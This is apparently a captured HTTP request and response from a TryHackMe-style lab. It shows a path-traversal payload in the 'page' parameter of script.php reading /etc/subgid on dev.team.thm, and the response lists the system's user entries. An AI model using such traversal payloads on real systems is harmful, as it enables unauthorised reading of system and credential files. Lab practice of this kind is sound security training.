 Request
Clear
−
+
1 GET /script.php?page=../../../../../etc/subgid HTTP/1.1
2 Host: dev.team.thm
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.3
6
6 Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9
10
Response
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Jul 2025 19:13:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 136
6 Content-Type: text/html; charset=UTF-8
7
8 lxd:100000:65536
9 root:100000:65536
10 dale:165536:65536
11 gyles:231072:65536
12 ftpuser:296608:65536
13 ssm-user:362144:65536
14 ubuntu:427680:65536